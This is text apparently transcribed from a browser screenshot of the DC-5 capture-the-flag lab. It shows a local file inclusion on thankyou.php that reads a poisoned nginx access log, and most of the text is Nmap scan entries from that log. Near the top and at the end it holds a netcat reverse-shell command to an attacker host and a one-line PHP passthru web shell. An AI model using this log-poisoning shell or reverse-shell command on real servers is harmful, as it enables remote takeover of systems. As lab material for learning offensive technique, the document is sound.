 192.168.160.156/thankyou.php?file=/var/log/nginx/access.log&123=nc 192.168.160.131 1111 -e %2fbin%2fbash
火狐官方站点 新手上路 常用网址 京东商城
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.160.150 - - [12/Dec/2023:22:56:50 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "GET
/nmaplowercheck1702357015 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec
/2023:22:56:55 +1000] "GET /evox/about HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - -
[12/Dec/2023:22:56:55 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 -
- [12/Dec/2023:22:56:55 +1000] "HWEE / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - -
[12/Dec/2023:22:56:55 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - -
[12/Dec/2023:22:56:55 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - -
[12/Dec/2023:22:56:55 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 -
- [12/Dec/2023:22:56:55 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 -
- [12/Dec/2023:22:56:55 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "GET /.git/HEAD HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "POST / HTTP/1.1" 200 4037 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "OPTIONS / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "POST /sdk HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "OPTIONS / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "GET /robots.txt HTTP/1.1" 404
168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "GET /favicon.ico
正在传输来自 192.168.160.156 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.160.156/thankyou.php?file=/var/log/nginx/access.log&123=nc%20192.168.160.131%201111%20-e%20%2fbin%2fbash
Split URL
Execute
Post data Referer User Agent Cookies Clear All
U <?php  passthru($_GET['123']); ?>